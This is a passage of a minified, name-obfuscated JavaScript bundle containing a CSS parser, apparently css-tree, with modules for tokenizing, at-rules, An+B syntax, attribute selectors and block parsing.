d(I,f,g,V,X,Q=0x1,H=0x1){const dD=dp;return Object[dD(0x9b2)]((0x0,m['a'])(dD(0x865),I),{'source':f,'offset':g,'line':V,'column':X,'sourceFragment':x=>w({'source':f,'line':V,'column':X,'baseLine':Q,'baseColumn':H},isNaN(x)?0x0:x),get 'formattedMessage'(){const dt=dD;return dt(0xc9e)+I+'\x0a'+w({'source':f,'line':V,'column':X,'baseLine':Q,'baseColumn':H},0x2);}});}},0x1766:(K,T,z)=>{'use strict';z['d'](T,{'C':()=>P});var R=z(0x1aa),j=z(0x23a3),w=z(0x11ac),I=z(0x245f);const f=()=>{},V=0x21,X=0x23,Q=0x3b,H=0x7b,x=0x0;function k(G){return function(){return this[G]();};}function E(G){const dB=a2C,M=Object[dB(0x3d6)](null);for(const D of Object[dB(0xce1)](G)){const B=G[D],U=B[dB(0x49a)]||B;U&&(M[D]=U);}return M;}function P(G){const dU=a2C;let M='',D=dU(0x568),B=!0x1,U=f,W=!0x1;const N=new w['A1'](),S=Object[dU(0x9b2)](new w['eV'](),function(Y){const dW=dU,F={'context':Object[dW(0x3d6)](null),'features':Object[dW(0x9b2)](Object[dW(0x3d6)](null),Y[dW(0xd47)]),'scope':Object[dW(0x9b2)](Object[dW(0x3d6)](null),Y[dW(0x908)]),'atrule':E(Y[dW(0x148)]),'pseudo':E(Y[dW(0xbc)]),'node':E(Y[dW(0x642)])};for(const [Z,v]of Object[dW(0x895)](Y[dW(0xe74)]))switch(typeof v){case dW(0x31b):F[dW(0xbd)][Z]=v;break;case dW(0xf56):F[dW(0xbd)][Z]=k(v);}return{'config':F,...F,...F[dW(0x642)]};}(G||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':I['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Y=>Y===H?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Y=>Y===H||Y===Q?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Y=>Y===V||Y===Q?0x1:0x0,'consumeUntilSemicolonIncluded':Y=>Y===Q?0x2:0x0,'createList':()=>new R['B'](),'createSingleNodeList':Y=>new R['B']()[dU(0x728)](Y),'getFirstListNode':Y=>Y&&Y[dU(0x67d)],'getLastListNode':Y=>Y&&Y[dU(0xd80)],'parseWithFallback'(Y,F){const dN=dU,Z=this[dN(0x3bf)];try{return Y[dN(0x29e)](this);}catch(v){if(W)throw v;this[dN(0x6c5)](Z-this[dN(0x3bf)]);const q=F[dN(0x29e)](this);return W=!0x0,U(v,q),W=!0x1,q;}},'lookupNonWSType'(Y){const du=dU;let F;do{if(F=this[du(0x9ca)](Y++),F!==w['M$']&&F!==w['Mw'])return F;}while(F!==x);return x;},'charCodeAt':Y=>Y>=0x0&&Y<M[dU(0x7b9)]?M[dU(0xa01)](Y):0x0,'substring':(Y,F)=>M[dU(0x51d)](Y,F),'substrToCursor'(Y){const dS=dU;return this[dS(0x151)][dS(0x51d)](Y,this[dS(0x7fa)]);},'cmpChar':(Y,F)=>(0x0,w['Nb'])(M,Y,F),'cmpStr':(Y,F,Z)=>(0x0,w['$C'])(M,Y,F,Z),'consume'(Y){const dY=dU,F=this[dY(0x7fa)];return this[dY(0xccd)](Y),this[dY(0xc70)](F);},'consumeFunctionName'(){const dF=dU,Y=M[dF(0x51d)](this[dF(0x7fa)],this[dF(0xb5f)]-0x1);return this[dF(0xccd)](w['zt']),Y;},'consumeNumber'(Y){const dZ=dU,F=M[dZ(0x51d)](this[dZ(0x7fa)],(0x0,w['yQ'])(M,this[dZ(0x7fa)]));return this[dZ(0xccd)](Y),F;},'eat'(Y){const de=dU;if(this[de(0xce0)]!==Y){const F=w['uX'][Y][de(0x1b9)](0x0,-0x6)[de(0xa47)](/-/g,'\x20')[de(0xa47)](/^./,q=>q[de(0x776)]());let Z=(/[[\](){}]/[de(0xfdc)](F)?'\x22'+F+'\x22':F)+de(0xb61),v=this[de(0x7fa)];switch(Y){case w['Vy']:this[de(0xce0)]===w['zt']||this[de(0xce0)]===w['s0']?(v=this[de(0xb5f)]-0x1,Z=de(0x2d3)):Z=de(0x6dd);break;case w['Vw']:this[de(0x69d)](X)&&(this[de(0xfda)](),v++,Z=de(0xc80));break;case w['Ne']:this[de(0xce0)]===w['wN']&&(v=this[de(0xb5f)],Z=de(0xe99));}this[de(0x4a7)](Z,v);}this[de(0xfda)]();},'eatIdent'(Y){const dv=dU;this[dv(0xce0)]===w['Vy']&&!0x1!==this[dv(0xdf5)](0x0,Y)||this[dv(0x4a7)](dv(0xb33)+Y+dv(0x1bf)),this[dv(0xfda)]();},'eatDelim'(Y){const dq=dU;this[dq(0x69d)](Y)||this[dq(0x4a7)](dq(0xc2f)+String[dq(0xa2e)](Y)+dq(0x1bf)),this[dq(0xfda)]();},'getLocation':(Y,F)=>B?N[dU(0x965)](Y,F,D):null,'getLocationFromList'(Y){const dL=dU;if(B){const F=this[dL(0x161)](Y),Z=this[dL(0xd01)](Y);return N[dL(0x965)](null!==F?F[dL(0x2dc)][dL(0xc72)][dL(0x351)]-N[dL(0x990)]:this[dL(0x7fa)],null!==Z?Z[dL(0x2dc)][dL(0x56c)][dL(0x351)]-N[dL(0x990)]:this[dL(0x7fa)],D);}return null;},'error'(Y,F){const dy=dU,Z=void 0x0!==F&&F<M[dy(0x7b9)]?N[dy(0xc87)](F):this[dy(0x4d3)]?N[dy(0xc87)]((0x0,w['Z4'])(M,M[dy(0x7b9)]-0x1)):N[dy(0xc87)](this[dy(0x7fa)]);throw new j['u'](Y||dy(0xa5d),M,Z[dy(0x351)],Z[dy(0xb18)],Z[dy(0xbb8)],N[dy(0x4e4)],N[dy(0x897)]);}});return Object[dU(0x9b2)](function(Y,F){const dh=dU;M=Y,F=F||{},S[dh(0x58b)](M,w['qw']),N[dh(0x58b)](M,F[dh(0x351)],F[dh(0xb18)],F[dh(0xbb8)]),D=F[dh(0x97f)]||dh(0x568),B=Boolean(F[dh(0xdbd)]),U=dh(0x31b)==typeof F[dh(0x22d)]?F[dh(0x22d)]:f,W=!0x1,S[dh(0xe26)]=!(dh(0xe26)in F)||Boolean(F[dh(0xe26)]),S[dh(0xb46)]=!(dh(0xb46)in F)||Boolean(F[dh(0xb46)]),S[dh(0x71f)]=!(dh(0x71f)in F)||Boolean(F[dh(0x71f)]),S[dh(0x483)]=dh(0x483)in F&&Boolean(F[dh(0x483)]);const {context:Z=dh(0x386),onComment:v}=F;if(Z in S[dh(0xbd)]==0x0)throw new Error(dh(0x4ab)+Z+'`');dh(0x31b)==typeof v&&S[dh(0x106)]((L,A,O0)=>{const dA=dh;if(L===w['Mw']){const O1=S[dA(0xc87)](A,O0),O2=(0x0,w['$C'])(M,O0-0x2,O0,'*/')?M[dA(0x1b9)](A+0x2,O0-0x2):M[dA(0x1b9)](A+0x2,O0);v(O2,O1);}});const q=S[dh(0xbd)][Z][dh(0x29e)](S,F);return S[dh(0x4d3)]||S[dh(0x4a7)](),q;},{'SyntaxError':j['u'],'config':S[dU(0x83)]});}},0x245f:(c,K,T)=>{'use strict';T['d'](K,{'s':()=>z});var m=T(0x11ac);function z(R){const dl=a2C,j=this[dl(0x291)]();let w=!0x1;const d={'recognizer':R};for(;!this[dl(0x4d3)];){switch(this[dl(0xce0)]){case m['Mw']:this[dl(0xfda)]();continue;case m['M$']:w=!0x0,this[dl(0xfda)]();continue;}let s=R[dl(0x76f)][dl(0x29e)](this,d);if(void 0x0===s)break;w&&(R[dl(0x18e)]&&R[dl(0x18e)][dl(0x29e)](this,s,j,d),w=!0x1),j[dl(0x6ec)](s);}return w&&R[dl(0x18e)]&&R[dl(0x18e)][dl(0x29e)](this,null,j,d),j;}},0x1db5:(c,K,T)=>{'use strict';const da=a2C;T['d'](K,{'A':()=>R});var m=T(0x11ac);const z=new Set([da(0x24d),da(0x48e),da(0xc4a),'or']),R={'parse':{'prelude'(){const s0=da,j=this[s0(0x291)]();if(this[s0(0xce0)]===m['Vy']){const w=this[s0(0x51d)](this[s0(0x7fa)],this[s0(0xb5f)]);z[s0(0x396)](w[s0(0xd8)]())||j[s0(0x6ec)](this[s0(0x48d)]());}return j[s0(0x6ec)](this[s0(0xbc5)](s0(0x437))),j;},'block'(j=!0x1){const s1=da;return this[s1(0xd82)](j);}}};},0x113f:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'parse':{'prelude':null,'block'(){const s2=a2C;return this[s2(0xd82)](!0x0);}}};},0x1109:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>j});var m=T(0x11ac);function z(w,d){const s3=a2C;return this[s3(0x1e6)](()=>{const s4=s3;try{return w[s4(0x29e)](this);}finally{this[s4(0x6a3)](),this[s4(0xcd4)](0x0)!==m['no']&&this[s4(0x4a7)]();}},d||(()=>this[s3(0x72b)](null,!0x0)));}const R={'layer'(){const s5=a2C;this[s5(0x6a3)]();const w=this[s5(0x291)](),d=z[s5(0x29e)](this,this[s5(0x6fb)]);return s5(0x72b)===d[s5(0x100b)]&&''===d[s5(0x14e)]||w[s5(0x6ec)](d),w;},'supports'(){const s6=a2C;this[s6(0x6a3)]();const w=this[s6(0x291)](),d=z[s6(0x29e)](this,this[s6(0x824)],()=>z[s6(0x29e)](this,()=>this[s6(0xbc5)](s6(0x2eb))));return s6(0x72b)===d[s6(0x100b)]&&''===d[s6(0x14e)]||w[s6(0x6ec)](d),w;}},j={'parse':{'prelude'(){const s7=a2C,w=this[s7(0x291)]();switch(this[s7(0xce0)]){case m['Qf']:w[s7(0x6ec)](this[s7(0xf14)]());break;case m['s0']:case m['zt']:w[s7(0x6ec)](this[s7(0x77f)]());break;default:this[s7(0x4a7)](s7(0x275));}return this[s7(0x6a3)](),this[s7(0xce0)]===m['Vy']&&this[s7(0x8cc)](this[s7(0x7fa)],this[s7(0xb5f)],s7(0x42a))?w[s7(0x6ec)](this[s7(0x48d)]()):this[s7(0xce0)]===m['zt']&&this[s7(0x8cc)](this[s7(0x7fa)],this[s7(0xb5f)],s7(0x31a))&&w[s7(0x6ec)](this[s7(0x984)](null,R)),this[s7(0x6a3)](),this[s7(0xce0)]===m['zt']&&this[s7(0x8cc)](this[s7(0x7fa)],this[s7(0xb5f)],s7(0xfb9))&&w[s7(0x6ec)](this[s7(0x984)](null,R)),this[s7(0xcd4)](0x0)!==m['Vy']&&this[s7(0xcd4)](0x0)!==m['AJ']||w[s7(0x6ec)](this[s7(0x90c)]()),w;},'block':null}};},0x25fe:(K,T,m)=>{'use strict';m['d'](T,{'A':()=>H});var z=m(0x1db5),R=m(0x113f),j=m(0x1109),w=m(0x131f),I=m(0x932),f=m(0xd86),g=m(0x1963),V=m(0x13ae),X=m(0x25cc),Q=m(0x1450);const H={'container':z['A'],'font-face':R['A'],'import':j['A'],'layer':w['A'],'media':I['A'],'nest':f['A'],'page':g['A'],'scope':V['A'],'starting-style':X['A'],'supports':Q['A']};},0x131f:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'parse':{'prelude'(){const s8=a2C;return this[s8(0xc18)](this[s8(0xe6a)]());},'block'(){const s9=a2C;return this[s9(0xd82)](!0x1);}}};},0x932:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'parse':{'prelude'(){const sO=a2C;return this[sO(0xc18)](this[sO(0x90c)]());},'block'(z=!0x1){const sC=a2C;return this[sC(0xd82)](z);}}};},0xd86:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'parse':{'prelude'(){const sJ=a2C;return this[sJ(0xc18)](this[sJ(0xfca)]());},'block'(){const sb=a2C;return this[sb(0xd82)](!0x0);}}};},0x1963:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'parse':{'prelude'(){const sc=a2C;return this[sc(0xc18)](this[sc(0xfca)]());},'block'(){const sK=a2C;return this[sK(0xd82)](!0x0);}}};},0x13ae:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'parse':{'prelude'(){const sT=a2C;return this[sT(0xc18)](this[sT(0x5ee)]());},'block'(z=!0x1){const sm=a2C;return this[sm(0xd82)](z);}}};},0x25cc:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'parse':{'prelude':null,'block'(z=!0x1){const sz=a2C;return this[sz(0xd82)](z);}}};},0x1450:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'parse':{'prelude'(){const sR=a2C;return this[sR(0xc18)](this[sR(0xbc5)](sR(0x2eb)));},'block'(z=!0x1){const sj=a2C;return this[sj(0xd82)](z);}}};},0x1f49:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>j});var m=T(0x1304),z=T(0xd33),R=T(0x791);const j={'generic':!0x0,'cssWideKeywords':m['v'],...z['A'],'node':R};},0x58d:(c,K,T)=>{'use strict';function m(j,w){const sw=a2C;return sw(0xf56)==typeof w&&/^\s*\|/[sw(0xfdc)](w)?sw(0xf56)==typeof j?j+w:w[sw(0xa47)](/^\s*\|\s*/,''):w||null;}function z(j,w){const sd=a2C,d=Object[sd(0x3d6)](null);for(const [s,I]of Object[sd(0x895)](j))if(I){d[s]={};for(const f of Object[sd(0xce1)](I))w[sd(0xad5)](f)&&(d[s][f]=I[f]);}return d;}function R(j,w){const ss=a2C,d={...j};for(const [s,I]of Object[ss(0x895)](w))switch(s){case ss(0xc48):d[s]=Boolean(I);break;case ss(0xa59):d[s]=j[s]?[...j[s],...I]:I||[];break;case ss(0xa29):d[s]={...j[s]};for(const [f,g]of Object[ss(0x895)](I))d[s][f]=Array[ss(0x838)](g)?g:[];break;case ss(0x845):d[s]={...j[s]};for(const [V,X]of Object[ss(0x895)](I)){const Q=d[s][V]||{},H=d[s][V]={'prelude':Q[ss(0x69c)]||null,'descriptors':{...Q[ss(0x45c)]}};if(X){H[ss(0x69c)]=X[ss(0x69c)]?m(H[ss(0x69c)],X[ss(0x69c)]):H[ss(0x69c)]||null;for(const [x,k]of Object[ss(0x895)](X[ss(0x45c)]||{}))H[ss(0x45c)][x]=k?m(H[ss(0x45c)][x],k):null;Object[ss(0xce1)](H[ss(0x45c)])[ss(0x7b9)]||(H[ss(0x45c)]=null);}}break;case ss(0x650):case ss(0x187):d[s]={...j[s]};for(const [E,P]of Object[ss(0x895)](I))d[s][E]=m(d[s][E],P);break;case ss(0x908):case ss(0xd47):d[s]={...j[s]};for(const [p,G]of Object[ss(0x895)](I))d[s][p]={...d[s][p],...G};break;case ss(0xe74):d[s]={...j[s],...I};break;case ss(0x148):case ss(0xbc):d[s]={...j[s],...z(I,[ss(0x49a)])};break;case ss(0x642):d[s]={...j[s],...z(I,[ss(0x25e),ss(0x800),ss(0x49a),ss(0xa36),ss(0xe1e)])};}return d;}T['d'](K,{'A':()=>R});},0x2320:(c,K,T)=>{'use strict';const sn=a2C;T['d'](K,{'A':()=>w});var m=T(0x80b),z=T(0x25fe),R=T(0x242f),j=T(0x6d7);const w={'parseContext':{'default':sn(0xe57),'stylesheet':sn(0xe57),'atrule':sn(0xf26),'atrulePrelude'(d){const sI=sn;return this[sI(0x44a)](d[sI(0x148)]?String(d[sI(0x148)]):null);},'mediaQueryList':sn(0x90c),'mediaQuery':sn(0x51a),'condition'(d){const sf=sn;return this[sf(0xbc5)](d[sf(0x3e5)]);},'rule':sn(0xf58),'selectorList':sn(0xfca),'selector':sn(0x4a0),'block'(){const si=sn;return this[si(0xd82)](!0x0);},'declarationList':sn(0x328),'declaration':sn(0x824),'value':sn(0xf40)},'features':{'supports':{'selector'(){const sg=sn;return this[sg(0x4a0)]();}},'container':{'style'(){const sV=sn;return this[sV(0x824)]();}}},'scope':m,'atrule':z['A'],'pseudo':R['A'],'node':j};},0xe9:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'node':T(0x791)};},0x2162:(K,T,m)=>{'use strict';m['d'](T,{'A':()=>X});var z=m(0x11ac),R=m(0x1766),j=m(0x772),w=m(0x2043),I=m(0x2495),f=m(0x1d09),g=m(0x58d);function V(Q){const sX=a2C,H=(0x0,R['C'])(Q),x=(0x0,I['j'])(Q),k=(0x0,j['o'])(Q),{fromPlainObject:E,toPlainObject:P}=(0x0,w['L'])(x),G={'lexer':null,'createLexer':M=>new f['J'](M,G,G[sX(0xdda)][sX(0x800)]),'tokenize':z['qw'],'parse':H,'generate':k,'walk':x,'find':x[sX(0x4de)],'findLast':x[sX(0x8d2)],'findAll':x[sX(0x9f6)],'fromPlainObject':E,'toPlainObject':P,'fork'(M){const sQ=sX,D=(0x0,g['A'])({},Q);return V(sQ(0x31b)==typeof M?M(D):(0x0,g['A'])(D,M));}};return G[sX(0xdda)]=new f['J']({'generic':Q[sX(0xc48)],'cssWideKeywords':Q[sX(0xa59)],'units':Q[sX(0xa29)],'types':Q[sX(0x650)],'atrules':Q[sX(0x845)],'properties':Q[sX(0x187)],'node':Q[sX(0x642)]},G),G;}const X=Q=>V((0x0,g['A'])({},Q));},0x1dd3:(c,K,T)=>{'use strict';function m(){const sH=a2C;return this[sH(0xc18)](this[sH(0x72b)](null,!0x1));}T['d'](K,{'A':()=>m});},0x20a0:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>z});var m=T(0x11ac);function z(){const sx=a2C,R=this[sx(0x291)]();if(this[sx(0x6a3)](),R[sx(0x6ec)](this[sx(0x48d)]()),this[sx(0x6a3)](),this[sx(0xce0)]===m['A9']){R[sx(0x6ec)](this[sx(0x94c)]());const j=this[sx(0x3bf)],w=this[sx(0x483)]?this[sx(0xf40)](null):this[sx(0x72b)](this[sx(0xb02)],!0x1);if(sx(0xf40)===w[sx(0x100b)]&&w[sx(0xf99)][sx(0xa54)]){for(let d=j-this[sx(0x3bf)];d<=0x0;d++)if(this[sx(0x9ca)](d)===m['M$']){w[sx(0xf99)][sx(0x728)]({'type':sx(0x552),'loc':null,'value':'\x20'});break;}}R[sx(0x6ec)](w);}return R;}},0x1254:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>w});var m=T(0x2162),z=T(0x1f49),R=T(0x2320),j=T(0xe9);const w=(0x0,m['A'])({...z['A'],...R['A'],...j['A']});},0x1a26:(K,T,z)=>{'use strict';const sp=a2C;z['r'](T),z['d'](T,{'generate':()=>M,'name':()=>E,'parse':()=>G,'structure':()=>P});var R=z(0x11ac);const j=0x2b,w=0x2d,I=0x6e,V=!0x0,X=!0x1;function Q(D,B){const sk=a2C;let U=this[sk(0x7fa)]+D;const W=this[sk(0xa01)](U);for(W!==j&&W!==w||(B&&this[sk(0x4a7)](sk(0x34b)),U++);U<this[sk(0xb5f)];U++)(0x0,R['yp'])(this[sk(0xa01)](U))||this[sk(0x4a7)](sk(0x7a9),U);}function H(D){const sE=a2C;return Q[sE(0x29e)](this,0x0,D);}function x(D,B){const sr=a2C;if(!this[sr(0x85f)](this[sr(0x7fa)]+D,B)){let U='';switch(B){case I:U=sr(0xe0);break;case w:U=sr(0xc36);}this[sr(0x4a7)](U,this[sr(0x7fa)]+D);}}function k(){const sP=a2C;let D=0x0,B=0x0,U=this[sP(0xce0)];for(;U===R['M$']||U===R['Mw'];)U=this[sP(0x9ca)](++D);if(U!==R['wN']){if(!this[sP(0x69d)](j,D)&&!this[sP(0x69d)](w,D))return null;B=this[sP(0x69d)](j,D)?j:w;do{U=this[sP(0x9ca)](++D);}while(U===R['M$']||U===R['Mw']);U!==R['wN']&&(this[sP(0x6c5)](D),H[sP(0x29e)](this,V));}return D>0x0&&this[sP(0x6c5)](D),0x0===B&&(U=this[sP(0xa01)](this[sP(0x7fa)]),U!==j&&U!==w&&this[sP(0x4a7)](sP(0x504))),H[sP(0x29e)](this,0x0!==B),B===w?'-'+this[sP(0x3dd)](R['wN']):this[sP(0x3dd)](R['wN']);}const E=sp(0xb1f),P={'a':[String,null],'b':[String,null]};function G(){const so=sp,D=this[so(0x7fa)];let B=null,U=null;if(this[so(0xce0)]===R['wN'])H[so(0x29e)](this,X),U=this[so(0x3dd)](R['wN']);else{if(this[so(0xce0)]===R['Vy']&&this[so(0x85f)](this[so(0x7fa)],w))switch(B='-1',x[so(0x29e)](this,0x1,I),this[so(0xb5f)]-this[so(0x7fa)]){case 0x2:this[so(0xfda)](),U=k[so(0x29e)](this);break;case 0x3:x[so(0x29e)](this,0x2,w),this[so(0xfda)](),this[so(0x6a3)](),H[so(0x29e)](this,V),U='-'+this[so(0x3dd)](R['wN']);break;default:x[so(0x29e)](this,0x2,w),Q[so(0x29e)](this,0x3,V),this[so(0xfda)](),U=this[so(0xc70)](D+0x2);}else{if(this[so(0xce0)]===R['Vy']||this[so(0x69d)](j)&&this[so(0x9ca)](0x1)===R['Vy']){let W=0x0;switch(B='1',this[so(0x69d)](j)&&(W=0x1,this[so(0xfda)]()),x[so(0x29e)](this,0x0,I),this[so(0xb5f)]-this[so(0x7fa)]){case 0x1:this[so(0xfda)](),U=k[so(0x29e)](this);break;case 0x2:x[so(0x29e)](this,0x1,w),this[so(0xfda)](),this[so(0x6a3)](),H[so(0x29e)](this,V),U='-'+this[so(0x3dd)](R['wN']);break;default:x[so(0x29e)](this,0x1,w),Q[so(0x29e)](this,0x2,V),this[so(0xfda)](),U=this[so(0xc70)](D+W+0x1);}}else{if(this[so(0xce0)]===R['fg']){const N=this[so(0xa01)](this[so(0x7fa)]),S=N===j||N===w;let Y=this[so(0x7fa)]+S;for(;Y<this[so(0xb5f)]&&(0x0,R['yp'])(this[so(0xa01)](Y));Y++);Y===this[so(0x7fa)]+S&&this[so(0x4a7)](so(0x7a9),this[so(0x7fa)]+S),x[so(0x29e)](this,Y-this[so(0x7fa)],I),B=this[so(0x51d)](D,Y),Y+0x1===this[so(0xb5f)]?(this[so(0xfda)](),U=k[so(0x29e)](this)):(x[so(0x29e)](this,Y-this[so(0x7fa)]+0x1,w),Y+0x2===this[so(0xb5f)]?(this[so(0xfda)](),this[so(0x6a3)](),H[so(0x29e)](this,V),U='-'+this[so(0x3dd)](R['wN'])):(Q[so(0x29e)](this,Y-this[so(0x7fa)]+0x2,V),this[so(0xfda)](),U=this[so(0xc70)](Y+0x1)));}else this[so(0x4a7)]();}}}return null!==B&&B[so(0xa01)](0x0)===j&&(B=B[so(0xa78)](0x1)),null!==U&&U[so(0xa01)](0x0)===j&&(U=U[so(0xa78)](0x1)),{'type':so(0xb1f),'loc':this[so(0xc87)](D,this[so(0x7fa)]),'a':B,'b':U};}function M(D){const sG=sp;if(D['a']){const B=('+1'===D['a']||'1'===D['a']?'n':'-1'===D['a']&&'-n')||D['a']+'n';if(D['b']){const U='-'===D['b'][0x0]||'+'===D['b'][0x0]?D['b']:'+'+D['b'];this[sG(0x6b8)](B+U);}else this[sG(0x6b8)](B);}else this[sG(0x6b8)](D['b']);}},0xdc2:(K,T,m)=>{'use strict';const st=a2C;m['r'](T),m['d'](T,{'generate':()=>V,'name':()=>w,'parse':()=>g,'structure':()=>f,'walkContext':()=>I});var z=m(0x11ac);function R(){const sM=a2C;return this[sM(0x72b)](this[sM(0x354)],!0x0);}function j(){const sD=a2C;for(let X,Q=0x1;X=this[sD(0x9ca)](Q);Q++){if(X===z['Q0'])return!0x0;if(X===z['X6']||X===z['zu'])return!0x1;}return!0x1;}const w=st(0xf26),I=st(0x148),f={'name':String,'prelude':[st(0x44a),st(0x72b),null],'block':[st(0xd82),null]};function g(X=!0x1){const sB=st,Q=this[sB(0x7fa)];let H,x,k=null,E=null;switch(this[sB(0xccd)](z['zu']),H=this[sB(0xc70)](Q+0x1),x=H[sB(0xd8)](),this[sB(0x6a3)](),!0x1===this[sB(0x4d3)]&&this[sB(0xce0)]!==z['X6']&&this[sB(0xce0)]!==z['Qq']&&(k=this[sB(0xe26)]?this[sB(0x1e6)](this[sB(0x44a)][sB(0xa73)](this,H,X),R):R[sB(0x29e)](this,this[sB(0x3bf)]),this[sB(0x6a3)]()),this[sB(0xce0)]){case z['Qq']:this[sB(0xfda)]();break;case z['X6']:E=hasOwnProperty[sB(0x29e)](this[sB(0x148)],x)&&sB(0x31b)==typeof this[sB(0x148)][x][sB(0x9e9)]?this[sB(0x148)][x][sB(0x9e9)][sB(0x29e)](this,X):this[sB(0xd82)](j[sB(0x29e)](this));}return{'type':sB(0xf26),'loc':this[sB(0xc87)](Q,this[sB(0x7fa)]),'name':H,'prelude':k,'block':E};}function V(X){const sU=st;this[sU(0x583)](z['zu'],'@'+X[sU(0x25e)]),null!==X[sU(0x69c)]&&this[sU(0x642)](X[sU(0x69c)]),X[sU(0x9e9)]?this[sU(0x642)](X[sU(0x9e9)]):this[sU(0x583)](z['Qq'],';');}},0x1a05:(c,K,T)=>{'use strict';const sW=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>z,'parse':()=>w,'structure':()=>j,'walkContext':()=>R});var m=T(0x11ac);const z=sW(0x44a),R=sW(0x84b),j={'children':[[]]};function w(I){const sN=sW;let f=null;return null!==I&&(I=I[sN(0xd8)]()),this[sN(0x6a3)](),f=hasOwnProperty[sN(0x29e)](this[sN(0x148)],I)&&sN(0x31b)==typeof this[sN(0x148)][I][sN(0x69c)]?this[sN(0x148)][I][sN(0x69c)][sN(0x29e)](this):this[sN(0xeac)](this[sN(0x908)][sN(0x44a)]),this[sN(0x6a3)](),!0x0!==this[sN(0x4d3)]&&this[sN(0xce0)]!==m['X6']&&this[sN(0xce0)]!==m['Qq']&&this[sN(0x4a7)](sN(0xeb8)),{'type':sN(0x44a),'loc':this[sN(0x1010)](f),'children':f};}function d(I){const su=sW;this[su(0xf99)](I);}},0x578:(K,T,z)=>{'use strict';const sF=a2C;z['r'](T),z['d'](T,{'generate':()=>P,'name':()=>x,'parse':()=>E,'structure':()=>k});var R=z(0x11ac);const j=0x24,w=0x2a,I=0x3d,f=0x5e,V=0x7c,X=0x7e;function Q(){const sS=a2C;this[sS(0x4d3)]&&this[sS(0x4a7)](sS(0xb40));const G=this[sS(0x7fa)];let M=!0x1;return this[sS(0x69d)](w)?(M=!0x0,this[sS(0xfda)]()):this[sS(0x69d)](V)||this[sS(0xccd)](R['Vy']),this[sS(0x69d)](V)?this[sS(0xa01)](this[sS(0x7fa)]+0x1)!==I?(this[sS(0xfda)](),this[sS(0xccd)](R['Vy'])):M&&this[sS(0x4a7)](sS(0x6dd),this[sS(0xb5f)]):M&&this[sS(0x4a7)](sS(0xde7)),{'type':sS(0x48d),'loc':this[sS(0xc87)](G,this[sS(0x7fa)]),'name':this[sS(0xc70)](G)};}function H(){const sY=a2C,G=this[sY(0x7fa)],M=this[sY(0xa01)](G);return M!==I&&M!==X&&M!==f&&M!==j&&M!==w&&M!==V&&this[sY(0x4a7)](sY(0x9e4)),this[sY(0xfda)](),M!==I&&(this[sY(0x69d)](I)||this[sY(0x4a7)](sY(0x480)),this[sY(0xfda)]()),this[sY(0xc70)](G);}const x=sF(0xaf2),k={'name':sF(0x48d),'matcher':[String,null],'value':[sF(0xf14),sF(0x48d),null],'flags':[String,null]};function E(){const sZ=sF,G=this[sZ(0x7fa)];let M,D=null,B=null,U=null;return this[sZ(0xccd)](R['hk']),this[sZ(0x6a3)](),M=Q[sZ(0x29e)](this),this[sZ(0x6a3)](),this[sZ(0xce0)]!==R['Oh']&&(this[sZ(0xce0)]!==R['Vy']&&(D=H[sZ(0x29e)](this),this[sZ(0x6a3)](),B=this[sZ(0xce0)]===R['Qf']?this[sZ(0xf14)]():this[sZ(0x48d)](),this[sZ(0x6a3)]()),this[sZ(0xce0)]===R['Vy']&&(U=this[sZ(0x3dd)](R['Vy']),this[sZ(0x6a3)]())),this[sZ(0xccd)](R['Oh']),{'type':sZ(0xaf2),'loc':this[sZ(0xc87)](G,this[sZ(0x7fa)]),'name':M,'matcher':D,'value':B,'flags':U};}function P(G){const se=sF;this[se(0x583)](R['_i'],'['),this[se(0x642)](G[se(0x25e)]),null!==G[se(0x5ca)]&&(this[se(0x6b8)](G[se(0x5ca)]),this[se(0x642)](G[se(0x14e)])),null!==G[se(0xf91)]&&this[se(0x583)](R['Vy'],G[se(0xf91)]),this[se(0x583)](R['_i'],']');}},0x39c:(K,T,m)=>{'use strict';const sh=a2C;m['r'](T),m['d'](T,{'generate':()=>H,'name':()=>g,'parse':()=>Q,'structure':()=>X,'walkContext':()=>V});var z=m(0x11ac);const R=0x26;function j(){const sv=a2C;return this[sv(0x72b)](null,!0x0);}function w(){const sq=a2C;return this[sq(0x1e6)](this[sq(0xf58)],j);}function I(){const sL=a2C;return this[sL(0x72b)](this[sL(0x335)],!0x0);}function f(){const sy=a2C;if(this[sy(0xce0)]===z['Qq'])return I[sy(0x29e)](this,this[sy(0x3bf)]);const x=this[sy(0x1e6)](this[sy(0x824)],I);return this[sy(0xce0)]===z['Qq']&&this[sy(0xfda)](),x;}const g=sh(0xd82),V=sh(0x9e9),X={'children':[[sh(0xf26),sh(0xf58),sh(0x824)]]};function Q(x){const sA=sh,k=x?f:w,E=this[sA(0x7fa)];let P=this[sA(0x291)]();this[sA(0xccd)](z['X6']);G:for(;!this[sA(0x4d3)];)switch(this[sA(0xce0)]){case z['Q0']:break G;case z['M$']:case z['Mw']:this[sA(0xfda)]();break;case z['zu']:P[sA(0x6ec)](this[sA(0x1e6)](this[sA(0xf26)][sA(0xa73)](this,x),j));break;default:x&&this[sA(0x69d)](R)?P[sA(0x6ec)](w[sA(0x29e)](this)):P[sA(0x6ec)](k[sA(0x29e)](this));}return this[sA(0x4d3)]||this[sA(0xccd)](z['Q0']),{'type':sA(0xd82),'loc':this[sA(0xc87)](E,this[sA(0x7fa)]),'children':P};}function H(x){const sl=sh;this[sl(0x583)](z['X6'],'{'),this[sl(0xf99)](x,k=>{const 